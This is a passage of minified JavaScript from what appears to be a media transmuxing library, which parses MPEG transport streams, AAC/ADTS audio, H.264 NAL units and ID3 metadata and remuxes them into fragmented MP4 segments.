C=g[T],I=(31&g[T+1])<<8|g[T+2];C===Tt.H264_STREAM_TYPE&&u.programMapTable.video===null?u.programMapTable.video=I:C===Tt.ADTS_STREAM_TYPE&&u.programMapTable.audio===null?u.programMapTable.audio=I:C===Tt.METADATA_STREAM_TYPE&&(u.programMapTable["timed-metadata"][I]=C),T+=5+((15&g[T+3])<<8|g[T+4])}_.programMapTable=u.programMapTable}},this.push=function(g){var _={},b=4;if(_.payloadUnitStartIndicator=!!(64&g[1]),_.pid=31&g[1],_.pid<<=8,_.pid|=g[2],1<(48&g[3])>>>4&&(b+=g[b]+1),_.pid===0)_.type="pat",o(g.subarray(b),_),this.trigger("data",_);else if(_.pid===this.pmtPid)for(_.type="pmt",o(g.subarray(b),_),this.trigger("data",_);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else this.programMapTable===void 0?this.packetsWaitingForPmt.push([g,b,_]):this.processPes_(g,b,_)},this.processPes_=function(g,_,b){b.pid===this.programMapTable.video?b.streamType=Tt.H264_STREAM_TYPE:b.pid===this.programMapTable.audio?b.streamType=Tt.ADTS_STREAM_TYPE:b.streamType=this.programMapTable["timed-metadata"][b.pid],b.type="pes",b.data=g.subarray(_),this.trigger("data",b)}}).prototype=new ai,gn.STREAM_TYPES={h264:27,adts:15},(bo=function(){function o(C,I,L){var R,W=new Uint8Array(C.size),H={type:I},G=0,Ie=0;if(C.data.length&&!(C.size<9)){for(H.trackId=C.data[0].pid,G=0;G<C.data.length;G++)R=C.data[G],W.set(R.data,Ie),Ie+=R.data.byteLength;T(W,H),I=I==="video"||H.packetLength<=C.size,(L||I)&&(C.size=0,C.data.length=0),I&&m.trigger("data",H)}}var h,m=this,u=!1,g={data:[],size:0},_={data:[],size:0},b={data:[],size:0},T=function(C,I){var L=C[0]<<16|C[1]<<8|C[2];I.data=new Uint8Array,L==1&&(I.packetLength=6+(C[4]<<8|C[5]),I.dataAlignmentIndicator=(4&C[6])!=0,192&(L=C[7])&&(I.pts=(14&C[9])<<27|(255&C[10])<<20|(254&C[11])<<12|(255&C[12])<<5|(254&C[13])>>>3,I.pts*=4,I.pts+=(6&C[13])>>>1,I.dts=I.pts,64&L)&&(I.dts=(14&C[14])<<27|(255&C[15])<<20|(254&C[16])<<12|(255&C[17])<<5|(254&C[18])>>>3,I.dts*=4,I.dts+=(6&C[18])>>>1),I.data=C.subarray(9+C[8]))};bo.prototype.init.call(this),this.push=function(C){({pat:function(){},pes:function(){var I,L;switch(C.streamType){case Tt.H264_STREAM_TYPE:I=g,L="video";break;case Tt.ADTS_STREAM_TYPE:I=_,L="audio";break;case Tt.METADATA_STREAM_TYPE:I=b,L="timed-metadata";break;default:return}C.payloadUnitStartIndicator&&o(I,L,!0),I.data.push(C),I.size+=C.data.byteLength},pmt:function(){var I={type:"metadata",tracks:[]};(h=C.programMapTable).video!==null&&I.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.video,codec:"avc",type:"video"}),h.audio!==null&&I.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.audio,codec:"adts",type:"audio"}),u=!0,m.trigger("data",I)}})[C.type]()},this.reset=function(){g.size=0,g.data.length=0,_.size=0,_.data.length=0,this.trigger("reset")},this.flushStreams_=function(){o(g,"video"),o(_,"audio"),o(b,"timed-metadata")},this.flush=function(){var C;!u&&h&&(C={type:"metadata",tracks:[]},h.video!==null&&C.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.video,codec:"avc",type:"video"}),h.audio!==null&&C.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.audio,codec:"adts",type:"audio"}),m.trigger("data",C)),u=!1,this.flushStreams_(),this.trigger("done")}}).prototype=new ai,{PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:wo,TransportParseStream:gn,ElementaryStream:bo,TimestampRolloverStream:_i,CaptionStream:Js.CaptionStream,Cea608Stream:Js.Cea608Stream,Cea708Stream:Js.Cea708Stream,MetadataStream:Bt});for(fn in Tt)Tt.hasOwnProperty(fn)&&($u[fn]=Tt[fn]);var So,Wu,ai=$u,_i=ft,gg=ye.ONE_SECOND_IN_TS,Gu=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Eo=function(o){var h,m=0;Eo.prototype.init.call(this),this.skipWarn_=function(u,g){this.trigger("log",{level:"warn",message:`adts skiping bytes ${u} to ${g} in frame ${m} outside syncword`})},this.push=function(u){var g,_,b,T,C,I,L=0;if(o||(m=0),u.type==="audio"){for(h&&h.length?(b=h,(h=new Uint8Array(b.byteLength+u.data.byteLength)).set(b),h.set(u.data,b.byteLength)):h=u.data;L+7<h.length;)if(h[L]!==255||(246&h[L+1])!=240)typeof I!="number"&&(I=L),L++;else{if(typeof I=="number"&&(this.skipWarn_(I,L),I=null),_=2*(1&~h[L+1]),g=(3&h[L+3])<<11|h[L+4]<<3|(224&h[L+5])>>5,C=(T=1024*(1+(3&h[L+6])))*gg/Gu[(60&h[L+2])>>>2],h.byteLength-L<g)break;this.trigger("data",{pts:u.pts+m*C,dts:u.dts+m*C,sampleCount:T,audioobjecttype:1+(h[L+2]>>>6&3),channelcount:(1&h[L+2])<<2|(192&h[L+3])>>>6,samplerate:Gu[(60&h[L+2])>>>2],samplingfrequencyindex:(60&h[L+2])>>>2,samplesize:16,data:h.subarray(L+7+_,L+g)}),m++,L+=g}typeof I=="number"&&(this.skipWarn_(I,L),I=null),h=h.subarray(L)}},this.flush=function(){m=0,this.trigger("done")},this.reset=function(){h=void 0,this.trigger("reset")},this.endTimeline=function(){h=void 0,this.trigger("endedtimeline")}},Js=(Eo.prototype=new _i,Eo),Bt=ft,fg=function(o){var h=o.byteLength,m=0,u=0;this.length=function(){return 8*h},this.bitsAvailable=function(){return 8*h+u},this.loadWord=function(){var g=o.byteLength-h,_=new Uint8Array(4),b=Math.min(4,h);if(b===0)throw new Error("no bytes available");_.set(o.subarray(g,g+b)),m=new DataView(_.buffer).getUint32(0),u=8*b,h-=b},this.skipBits=function(g){var _;g<u||(g=(g-=u)-8*(_=Math.floor(g/8)),h-=_,this.loadWord()),m<<=g,u-=g},this.readBits=function(g){var _=Math.min(u,g),b=m>>>32-_;return 0<(u-=_)?m<<=_:0<h&&this.loadWord(),0<(_=g-_)?b<<_|this.readBits(_):b},this.skipLeadingZeros=function(){for(var g=0;g<u;++g)if(m&2147483648>>>g)return m<<=g,u-=g,g;return this.loadWord(),g+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var g=this.skipLeadingZeros();return this.readBits(g+1)-1},this.readExpGolomb=function(){var g=this.readUnsignedExpGolomb();return 1&g?1+g>>>1:-1*(g>>>1)},this.readBoolean=function(){return this.readBits(1)===1},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},ko=function(){var o,h,m=0;ko.prototype.init.call(this),this.push=function(u){for(var g,_=(h=h?((g=new Uint8Array(h.byteLength+u.data.byteLength)).set(h),g.set(u.data,h.byteLength),g):u.data).byteLength;m<_-3;m++)if(h[m+2]===1){o=m+5;break}for(;o<_;)switch(h[o]){case 0:if(h[o-1]!==0)o+=2;else if(h[o-2]!==0)o++;else{for(m+3!==o-2&&this.trigger("data",h.subarray(m+3,o-2));h[++o]!==1&&o<_;);m=o-2,o+=3}break;case 1:h[o-1]!==0||h[o-2]!==0||(this.trigger("data",h.subarray(m+3,o-2)),m=o-2),o+=3;break;default:o+=3}h=h.subarray(m),o-=m,m=0},this.reset=function(){h=null,m=0,this.trigger("reset")},this.flush=function(){h&&3<h.byteLength&&this.trigger("data",h.subarray(m+3)),h=null,m=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}};ko.prototype=new Bt,Wu={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},(So=function(){var o,h,m,u,g,_,b,T=new ko;So.prototype.init.call(this),(o=this).push=function(C){C.type==="video"&&(h=C.trackId,m=C.pts,u=C.dts,T.push(C))},T.on("data",function(C){var I={trackId:h,pts:m,dts:u,data:C,nalUnitTypeCode:31&C[0]};switch(I.nalUnitTypeCode){case 5:I.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:I.nalUnitType="sei_rbsp",I.escapedRBSP=g(C.subarray(1));break;case 7:I.nalUnitType="seq_parameter_set_rbsp",I.escapedRBSP=g(C.subarray(1)),I.config=_(I.escapedRBSP);break;case 8:I.nalUnitType="pic_parameter_set_rbsp";break;case 9:I.nalUnitType="access_unit_delimiter_rbsp"}o.trigger("data",I)}),T.on("done",function(){o.trigger("done")}),T.on("partialdone",function(){o.trigger("partialdone")}),T.on("reset",function(){o.trigger("reset")}),T.on("endedtimeline",function(){o.trigger("endedtimeline")}),this.flush=function(){T.flush()},this.partialFlush=function(){T.partialFlush()},this.reset=function(){T.reset()},this.endTimeline=function(){T.endTimeline()},b=function(C,I){for(var L=8,R=8,W=0;W<C;W++)L=(R=R!==0?(L+I.readExpGolomb()+256)%256:R)===0?L:R},g=function(C){for(var I=C.byteLength,L=[],R=1;R<I-2;)C[R]===0&&C[R+1]===0&&C[R+2]===3?(L.push(R+2),R+=2):R++;if(L.length===0)return C;for(var W=I-L.length,H=new Uint8Array(W),G=0,R=0;R<W;G++,R++)G===L[0]&&(G++,L.shift()),H[R]=C[G];return H},_=function(Xt){var I,L,R,W,H,G,Ie=0,qe=0,Be=0,Pe=0,Se=[1,1],J=new fg(Xt),Xt=J.readUnsignedByte(),Oo=J.readUnsignedByte(),ar=J.readUnsignedByte();if(J.skipUnsignedExpGolomb(),Wu[Xt]&&((L=J.readUnsignedExpGolomb())===3&&J.skipBits(1),J.skipUnsignedExpGolomb(),J.skipUnsignedExpGolomb(),J.skipBits(1),J.readBoolean()))for(H=L!==3?8:12,G=0;G<H;G++)J.readBoolean()&&b(G<6?16:64,J);if(J.skipUnsignedExpGolomb(),(L=J.readUnsignedExpGolomb())===0)J.readUnsignedExpGolomb();else if(L===1)for(J.skipBits(1),J.skipExpGolomb(),J.skipExpGolomb(),I=J.readUnsignedExpGolomb(),G=0;G<I;G++)J.skipExpGolomb();if(J.skipUnsignedExpGolomb(),J.skipBits(1),L=J.readUnsignedExpGolomb(),R=J.readUnsignedExpGolomb(),(W=J.readBits(1))===0&&J.skipBits(1),J.skipBits(1),J.readBoolean()&&(Ie=J.readUnsignedExpGolomb(),qe=J.readUnsignedExpGolomb(),Be=J.readUnsignedExpGolomb(),Pe=J.readUnsignedExpGolomb()),J.readBoolean()&&J.readBoolean()){switch(J.readUnsignedByte()){case 1:Se=[1,1];break;case 2:Se=[12,11];break;case 3:Se=[10,11];break;case 4:Se=[16,11];break;case 5:Se=[40,33];break;case 6:Se=[24,11];break;case 7:Se=[20,11];break;case 8:Se=[32,11];break;case 9:Se=[80,33];break;case 10:Se=[18,11];break;case 11:Se=[15,11];break;case 12:Se=[64,33];break;case 13:Se=[160,99];break;case 14:Se=[4,3];break;case 15:Se=[3,2];break;case 16:Se=[2,1];break;case 255:Se=[J.readUnsignedByte()<<8|J.readUnsignedByte(),J.readUnsignedByte()<<8|J.readUnsignedByte()]}Se&&(Se[0],Se[1])}return{profileIdc:Xt,levelIdc:ar,profileCompatibility:Oo,width:16*(L+1)-2*Ie-2*qe,height:(2-W)*(R+1)*16-2*Be-2*Pe,sarRatio:Se}}}).prototype=new Bt;function Xu(o){return o[0]<<21|o[1]<<14|o[2]<<7|o[3]}var _i=So,yg=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Ku=function(o,h){var m=0<=(m=o[h+6]<<21|o[h+7]<<14|o[h+8]<<7|o[h+9])?m:0;return(16&o[h+5])>>4?20+m:10+m},Yu=function(o,h){return o.length-h<10||o[h]!=="I".charCodeAt(0)||o[h+1]!=="D".charCodeAt(0)||o[h+2]!=="3".charCodeAt(0)?h:(h+=Ku(o,h),Yu(o,h))},_g=function(o,h,m){for(var u="",g=h;g<m;g++)u+="%"+("00"+o[g].toString(16)).slice(-2);return u},Bt={isLikelyAacData:function(o){var h=Yu(o,0);return o.length>=h+2&&(255&o[h])==255&&(240&o[h+1])==240&&(22&o[h+1])==16},parseId3TagSize:Ku,parseAdtsSize:function(o,h){var m=(224&o[h+5])>>5,u=o[h+4]<<3;return 6144&o[h+3]|u|m},parseType:function(o,h){return o[h]==="I".charCodeAt(0)&&o[h+1]==="D".charCodeAt(0)&&o[h+2]==="3".charCodeAt(0)?"timed-metadata":!0&o[h]&&(240&o[h+1])==240?"audio":null},parseSampleRate:function(o){for(var h=0;h+5<o.length;){if(o[h]===255&&(246&o[h+1])==240)return yg[(60&o[h+2])>>>2];h++}return null},parseAacTimestamp:function(o){var h,m=10;64&o[5]&&(m=(m+=4)+Xu(o.subarray(10,14)));do{if((h=Xu(o.subarray(m+4,m+8)))<1)return null;if(String.fromCharCode(o[m],o[m+1],o[m+2],o[m+3])==="PRIV"){for(var u,g,_=o.subarray(m+10,m+h+10),b=0;b<_.byteLength;b++)if(_[b]===0){if(unescape(_g(_,0,b))==="com.apple.streaming.transportStreamTimestamp")return g=(1&(u=_.subarray(b+1))[3])<<30|u[4]<<22|u[5]<<14|u[6]<<6|u[7]>>>2,(g*=4)+(3&u[7]);break}}}while((m=m+10+h)<o.byteLength);return null}},ns=ft,Qu=Bt,Co=function(){var o=new Uint8Array,h=0;Co.prototype.init.call(this),this.setTimestamp=function(m){h=m},this.push=function(m){var u,g,_=0,b=0;for(o.length?(g=o.length,(o=new Uint8Array(m.byteLength+g)).set(o.subarray(0,g)),o.set(m,g)):o=m;3<=o.length-b;)if(o[b]==="I".charCodeAt(0)&&o[b+1]==="D".charCodeAt(0)&&o[b+2]==="3".charCodeAt(0)){if(o.length-b<10||b+(_=Qu.parseId3TagSize(o,b))>o.length)break;u={type:"timed-metadata",data:o.subarray(b,b+_)},this.trigger("data",u),b+=_}else if((255&o[b])==255&&(240&o[b+1])==240){if(o.length-b<7||b+(_=Qu.parseAdtsSize(o,b))>o.length)break;u={type:"audio",data:o.subarray(b,b+_),pts:h,dts:h},this.trigger("data",u),b+=_}else b++;g=o.length-b,o=0<g?o.subarray(b):new Uint8Array},this.reset=function(){o=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){o=new Uint8Array,this.trigger("endedtimeline")}};Co.prototype=new ns;function Ju(o,h){for(var m=Object.keys(h),u=0;u<m.length;u++){var g=m[u];g!=="headOfPipeline"&&h[g].on&&h[g].on("log",Sg.bind(o,g))}}function Zu(o,h){var m;if(o.length===h.length){for(m=0;m<o.length;m++)if(o[m]!==h[m])return;return 1}}function ec(o,h,m,u,g,_){return{start:{dts:o,pts:o+(m-h)},end:{dts:o+(u-h),pts:o+(g-m)},prependedContentDuration:_,baseMediaDecodeTime:o}}var xo,Io,Zs,ns=ft,er=yo,tr=_o,vn=ir,wt=sr,Gt=ai,bn=ye,tc=Js,vg=_i,bg=Co,Tg=Bt.isLikelyAacData,wg=ye.ONE_SECOND_IN_TS,ic=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],sc=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],Sg=function(o,h){h.stream=o,this.trigger("log",h)},Tn=function(o,h){var m=[],u=0,g=0,_=1/0,b=(h=h||{}).firstSequenceNumber||0;Tn.prototype.init.call(this),this.push=function(T){wt.collectDtsInfo(o,T),o&&ic.forEach(function(C){o[C]=T[C]}),m.push(T)},this.setEarliestDts=function(T){u=T},this.setVideoBaseMediaDecodeTime=function(T){_=T},this.setAudioAppendStart=function(T){g=T},this.flush=function(){var T,C,I,L,R;m.length!==0&&(T=vn.trimAdtsFramesByEarliestDts(m,o,u),o.baseMediaDecodeTime=wt.calculateTrackBaseMediaDecodeTime(o,h.keepOriginalTimestamps),R=vn.prefixWithSilence(o,T,g,_),o.samples=vn.generateSampleTable(T),I=er.mdat(vn.concatenateFrameData(T)),m=[],L=er.moof(b,[o]),C=new Uint8Array(L.byteLength+I.byteLength),b++,C.set(L),C.set(I,L.byteLength),wt.clearDtsInfo(o),I=Math.ceil(1024*wg/o.samplerate),T.length&&(L=T.length*I,this.trigger("segmentTimingInfo",ec(bn.audioTsToVideoTs(o.baseMediaDecodeTime,o.samplerate),T[0].dts,T[0].pts,T[0].dts+L,T[0].pts+L,R||0)),this.trigger("timingInfo",{start:T[0].pts,end:T[0].pts+L})),this.trigger("data",{track:o,boxes:C})),this.trigger("done","AudioSegmentStream")},this.reset=function(){wt.clearDtsInfo(o),m=[],this.trigger("reset")}};Tn.prototype=new ns,(xo=function(o,h){var m,u,g=[],_=[],b=(h=h||{}).firstSequenceNumber||0;xo.prototype.init.call(this),delete o.minPTS,this.gopCache_=[],this.push=function(T){wt.collectDtsInfo(o,T),T.nalUnitType!=="seq_parameter_set_rbsp"||m||(m=T.config,o.sps=[T.data],sc.forEach(function(C){o[C]=m[C]},this)),T.nalUnitType!=="pic_parameter_set_rbsp"||u||(u=T.data,o.pps=[T.data]),g.push(T)},this.flush=function(){for(var T,C,I,L=0;g.length&&g[0].nalUnitType!=="access_unit_delimiter_rbsp";)g.shift();if(g.length!==0){if(T=tr.groupNalsIntoFrames(g),(T=tr.groupFramesIntoGops(T))[0][0].keyFrame||((R=this.getGopForFusion_(g[0],o))?(L=R.duration,T.unshift(R),T.byteLength+=R.byteLength,T.nalCount+=R.nalCount,T.pts=R.pts,T.dts=R.dts,T.duration+=R.duration):T=tr.extendFirstKeyFrame(T)),_.length){var R=h.alignGopsAtEnd?this.alignGopsAtEnd_(T):this.alignGopsAtStart_(T);if(!R)return this.gopCache_.unshift({gop:T.pop(),pps:o.pps,sps:o.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),g=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");wt.clearDtsInfo(o),T=R}wt.collectDtsInfo(o,T),o.samples=tr.generateSampleTable(T),R=er.mdat(tr.concatenateNalData(T)),o.baseMediaDecodeTime=wt.calculateTrackBaseMediaDecodeTime(o,h.keepOriginalTimestamps),this.trigger("processedGopsInfo",T.map(function(W){return{pts:W.pts,dts:W.dts,byteLength:W.byteLength}})),C=T[0],I=T[T.length-1],this.trigger("segmentTimingInfo",ec(o.baseMediaDecodeTime,C.dts,C.pts,I.dts+I.duration,I.pts+I.duration,L)),this.trigger("timingInfo",{start:T[0].pts,end:T[T.length-1].pts+T[T.length-1].duration}),this.gopCache_.unshift({gop:T.pop(),pps:o.pps,sps:o.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),g=[],this.trigger("baseMediaDecodeTime",o.baseMediaDecodeTime),this.trigger("timelineStartInfo",o.timelineStartInfo),C=er.moof(b,[o]),I=new Uint8Array(C.byteLength+R.byteLength),b++,I.set(C),I.set(R,C.byteLength),this.trigger("data",{track:o,boxes:I})}this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),g=[],this.gopCache_.length=0,_.length=0,this.trigger("reset")},this.resetStream_=function(){wt.clearDtsInfo(o),u=m=void 0},this.getGopForFusion_=function(T){for(var C,I,L,R=1/0,W=0;W<this.gopCache_.length;W++)I=(L=this.gopCache_[W]).gop,o.pps&&Zu(o.pps[0],L.pps[0])&&o.sps&&Zu(o.sps[0],L.sps[0])&&(I.dts<o.timelineStartInfo.dts||-1e4<=(I=T.dts-I.dts-I.duration)&&I<=45e3&&(!C||I<R)&&(C=L,R=I));return C?C.gop:null},this.alignGopsAtStart_=function(T){for(var C,I,L,R,W=T.byteLength,H=T.nalCount,G=T.duration,Ie=C=0;Ie<_.length&&C<T.length&&(I=_[Ie],L=T[C],I.pts!==L.pts);)L.pts>I.pts?Ie++:(C++,W-=L.byteLength,H-=L.nalCount,G-=L.duration);return C===0?T:C===T.length?null:((R=T.slice(C)).byteLength=W,R.duration=G,R.nalCount=H,R.pts=R[0].pts,R.dts=R[0].dts,R)},this.alignGopsAtEnd_=function(T){for(var C,I,L,R,W=_.length-1,H=T.length-1,G=null,Ie=!1;0<=W&&0<=H;){if(C=_[W],I=T[H],C.pts===I.pts){Ie=!0;break}C.pts>I.pts?W--:(W===_.length-1&&(G=H),H--)}return Ie||G!==null?(L=Ie?H:G)===0?T:(R=(L=T.slice(L)).reduce(function(qe,Be){return qe.byteLength+=Be.byteLength,qe.duration+=Be.duration,qe.nalCount+=Be.nalCount,qe},{byteLength:0,duration:0,nalCount:0}),L.byteLength=R.byteLength,L.duration=R.duration,L.nalCount=R.nalCount,L.pts=L[0].pts,L.dts=L[0].dts,L):null},this.alignGopsWith=function(T){_=T}}).prototype=new ns,((Zs=function(o,h){this.numberOfTracks=0,this.metadataStream=h,typeof(o=o||{}).remux!="undefined"?this.remuxTracks=!!o.remux:this.remuxTracks=!0,typeof o.keepOriginalTimestamps=="boolean"?this.keepOriginalTimestamps=o.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,Zs.prototype.init.call(this),this.push=function(m){return m.content||m.text?this.pendingCaptions.push(m):m.frames?this.pendingMetadata.push(m):(this.pendingTracks.push(m.track),this.pendingBytes+=m.boxes.byteLength,m.track.type==="video"&&(this.videoTrack=m.track,this.pendingBoxes.push(m.boxes)),void(m.track.type==="audio"&&(this.audioTrack=m.track,this.pendingBoxes.unshift(m.boxes))))}}).prototype=new ns).flush=function(o){var h,m,u,g=0,_={captions:[],captionStreams:{},metadata:[],info:{}},b=0;if(this.pendingTracks.length<this.numberOfTracks){if(o!=="VideoSegmentStream"&&o!=="AudioSegmentStream"||this.remuxTracks)return;if(this.pendingTracks.length===0)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(b=this.videoTrack.timelineStartInfo.pts,sc.forEach(function(T){_.info[T]=this.videoTrack[T]},this)):this.audioTrack&&(b=this.audioTrack.timelineStartInfo.pts,ic.forEach(function(T){_.info[T]=this.audioTrack[T]},this)),this.videoTrack||this.audioTrack){for(this.pendingTracks.length===1?_.type=this.pendingTracks[0].type:_.type="combined",this.emittedTracks+=this.pendingTracks.length,o=er.initSegment(this.pendingTracks),_.initSegment=new Uint8Array(o.byteLength),_.initSegment.set(o),_.data=new Uint8Array(this.pendingBytes),u=0;u<this.pendingBoxes.length;u++)_.data.set(this.pendingBoxes[u],g),g+=this.pendingBoxes[u].byteLength;for(u=0;u<this.pendingCaptions.length;u++)(h=this.pendingCaptions[u]).startTime=bn.metadataTsToSeconds(h.startPts,b,this.keepOriginalTimestamps),h.endTime=bn.metadataTsToSeconds(h.endPts,b,this.keepOriginalTimestamps),_.captionStreams[h.stream]=!0,_.captions.push(h);for(u=0;u<this.pendingMetadata.length;u++)(m=this.pendingMetadata[u]).cueTime=bn.metadataTsToSeconds(m.pts,b,this.keepOriginalTimestamps),_.metadata.push(m);for(_.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",_),u=0;u<_.captions.length;u++)h=_.captions[u],this.trigger("caption",h);for(u=0;u<_.metadata.length;u++)m=_.metadata[u],this.trigger("id3Frame",m)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},Zs.prototype.setRemux=function(o){this.remuxTracks=o},(Io=function(o){var h,m,u=this,g=!0;Io.prototype.init.call(this),o=o||{},this.baseMediaDecodeTime=o.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var _={};(this.transmuxPipeline_=_).type="aac",_.metadataStream=new Gt.MetadataStream,_.aacStream=new bg,_.audioTimestampRolloverStream=new Gt.TimestampRolloverStream("audio"),_.timedMetadataTimestampRolloverStream=new Gt.TimestampRolloverStream("timed-metadata"),_.adtsStream=new tc,_.coalesceStream=new Zs(o,_.metadataStream),_.headOfPipeline=_.aacStream,_.aacStream.pipe(_.audioTimestampRolloverStream).pipe(_.adtsStream),_.aacStream.pipe(_.timedMetadataTimestampRolloverStream).pipe(_.metadataStream).pipe(_.coalesceStream),_.metadataStream.on("timestamp",function(b){_.aacStream.setTimestamp(b.timeStamp)}),_.aacStream.on("data",function(b){b.type!=="timed-metadata"&&b.type!=="audio"||_.audioSegmentStream||(m=m||{timelineStartInfo:{baseMediaDecodeTime:u.baseMediaDecodeTime},codec:"adts",type:"audio"},_.coalesceStream.numberOfTracks++,_.audioSegmentStream=new Tn(m,o),_.audioSegmentStream.on("log",u.getLogTrigger_("audioSegmentStream")),_.audioSegmentStream.on("timingInfo",u.trigger.bind(u,"audioTimingInfo")),_.adtsStream.pipe(_.audioSegmentStream).pipe(_.coalesceStream),u.trigger("trackinfo",{hasAudio:!!m,hasVideo:!!h}))}),_.coalesceStream.on("data",this.trigger.bind(this,"data")),_.coalesceStream.on("done",this.trigger.bind(this,"done")),Ju(this,_)},this.setupTsPipeline=function(){var _={};(this.transmuxPipeline_=_).type="ts",_.metadataStream=new Gt.MetadataStream,_.packetStream=new Gt.TransportPacketStream,_.parseStream=new Gt.TransportParseStream,_.elementaryStream=new Gt.ElementaryStream,_.timestampRolloverStream=new Gt.TimestampRolloverStream,_.adtsStream=new tc,_.h264Stream=new vg,_.captionStream=new Gt.CaptionStream(o),_.coalesceStream=new Zs(o,_.metadataStream),_.headOfPipeline=_.packetStream,_.packetStream.pipe(_.parseStream).pipe(_.elementaryStream).pipe(_.timestampRolloverStream),_.timestampRolloverStream.pipe(_.h264Stream),_.timestampRolloverStream.pipe(_.adtsStream),_.timestampRolloverStream.pipe(_.metadataStream).pipe(_.coalesceStream),_.h264Stream.pipe(_.captionStream).pipe(_.coalesceStream),_.elementaryStream.on("data",function(b){var T;if(b.type==="metadata"){for(T=b.tracks.length;T--;)h||b.tracks[T].type!=="video"?m||b.tracks[T].type!=="audio"||((m=b.tracks[T]).timelineStartInfo.baseMediaDecodeTime=u.baseMediaDecodeTime):(h=b.tracks[T]).timelineStartInfo.baseMediaDecodeTime=u.baseMediaDecodeTime;h&&!_.videoSegmentStream&&(_.coalesceStream.numberOfTracks++,_.videoSegmentStream=new xo(h,o),_.videoSegmentStream.on("log",u.getLogTrigger_("videoSegmentStream")),_.videoSegmentStream.on("timelineStartInfo",function(C){m&&!o.keepOriginalTimestamps&&(m.timelineStartInfo=C,_.audioSegmentStream.setEarliestDts(C.dts-u.baseMediaDecodeTime))}),_.videoSegmentStream.on("processedGopsInfo",u.trigger.bind(u,"gopInfo")),_.videoSegmentStream.on("segmentTimingInfo",u.trigger.bind(u,"videoSegmentTimingInfo")),_.videoSegmentStream.on("baseMediaDecodeTime",function(C){m&&_.audioSegmentStream.setVideoBaseMediaDecodeTime(C)}),_.videoSegmentStream.on("timingInfo",u.trigger.bind(u,"videoTimingInfo")),_.h264Stream.pipe(_.videoSegmentStream).pipe(_.coalesceStream)),m&&!_.audioSegmentStream&&(_.coalesceStream.numberOfTracks++,_.audioSegmentStream=new Tn(m,o),_.audioSegmentStream.on("log",u.getLogTrigger_("audioSegmentStream")),_.audioSegmentStream.on("timingInfo",u.trigger.bind(u,"audioTimingInfo")),_.audioSegmentStream.on("segmentTimingInfo",u.trigger.bind(u,"audioSegmentTimingInfo")),_.adtsStream.pipe(_.audioSegmentStream).pipe(_.coalesceStream)),u.trigger("trackinfo",{hasAudio:!!m,hasVideo:!!h})}}),_.coalesceStream.on("data",this.trigger.bind(this,"data")),_.coalesceStream.on("id3Frame",function(b){b.dispatchType=_.metadataStream.dispatchType,u.trigger("id3Frame",b)}),_.coalesceStream.on("caption",this.trigger.bind(this,"caption")),_.coalesceStream.on("done",this.trigger.bind(this,"done")),Ju(this,_)},this.setBaseMediaDecodeTime=function(_){var b=this.transmuxPipeline_;o.keepOriginalTimestamps||(this.baseMediaDecodeTime=_),m&&(m.timelineStartInfo.dts=void 0,m.timelineStartInfo.pts=void 0,wt.clearDtsInfo(m),b.audioTimestampRolloverStream)&&b.audioTimestampRolloverStream.discontinuity(),h&&(b.videoSegmentStream&&(b.videoSegmentStream.gopCache_=[]),h.timelineStartInfo.dts=void 0,h.timelineStartInfo.pts=void 0,wt.clearDtsInfo(h),b.captionStream.reset()),b.timestampRolloverStream&&b.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(_){m&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(_)},this.setRemux=function(_){var b=this.transmuxPipeline_;o.remux=_,b&&b.coalesceStream&&b.coalesceStream.setRemux(_)},this.alignGopsWith=function(_){h&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(_)},this.getLogTrigger_=function(_){var b=this;return function(T){T.stream=_,b.trigger("log",T)}},this.push=function(_){var b;g&&((b=Tg(_))&&this.transmuxPipeline_.type!=="aac"?this.setupAacPipeline():b||this.transmuxPipeline_.type==="ts"||this.setupTsPipeline(),g=!1),this.transmuxPipeline_.headOfPipeline.push(_)},this.flush=function(){g=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new ns;function rc(o){var 